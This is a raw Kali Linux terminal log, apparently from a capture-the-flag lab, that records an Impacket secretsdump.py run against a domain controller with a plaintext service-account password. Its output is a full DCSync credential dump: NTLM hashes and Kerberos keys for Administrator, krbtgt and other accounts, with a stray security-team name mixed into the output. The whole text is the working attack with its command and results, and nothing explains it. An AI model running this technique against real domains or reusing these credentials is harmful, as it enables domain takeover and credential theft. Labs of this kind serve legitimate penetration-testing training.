 root@kali-linux:~/hackhub/impacket/examples# secretsdump.py -dc-ip 10.10.10.30 MEGACORP.LOCAL/sv
c_bes:Sheffield19@10.10.10.30
Impacket v0.9.22.dev1+20201105.154342.d7ed8dba - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8a4b77d52b1845bfe949ed1b9643bb18:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:f9f700dbf7b492969aac5943dab22ff3:::
svc_bes:1104:aad3b435b51404eeaad3b435b51404ee:0d1ce37b8c9e5cf4dbd20f5b88d5baca:::
sandra:1105:aad3b435b51404eeaad3b435b51404ee:29ab86c5c4d2aab957763e5c1720486d:::
PATHFINDER$:1000:aad3b435b51404eeaad3b435b51404ee:4daaf43d62196be359323e580d7d1a22:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:056bbaf3be0f9a291fe9d18d1e3fa9e6e4aff65ef2785c3fdc4f647253
4d614f
Administrator:aes128-cts-hmac-sha1-96:5235da455da08703cc108293d2b3fa1b
Administrator:des-cbc-md5:f1c89e75a42cd0fb
krbtgt:aes256-cts-hmac-sha1-96:d6560366b08e11fa4a342ccd3fea07e69d852f927537430945d9a0ef78f7dd5d
krbtgt:aes128-cts-hmac-sha1-96:02abd84373491e3d4655e7210beb65ce
krbtgt:des-cbc-md5:d0f8d0c86ee9d997
svc_bes:aes256-cts-hmac-sha1-96:2712a119403ab640d89f5d0ee6ecafb449c21bc290ad7d46a0756d1009849238
svc_bes:aes128-cts-hmac-sha1-96:7d671ab13aa8f3dbd9f4d8e652928ca0
svc_bes:des-cbc-md5:1cc16e37ef8940b5
sandra:aes256-cts-hmac-sha1-96:2ddacc98eedadf24c2839fa3bac97432072cfac0fc432cfba9980408c929d810
Tide安全团队
sandra:aes128-cts-hmac-sha1-96:c399018a1369958d0f5b242e5eb72e44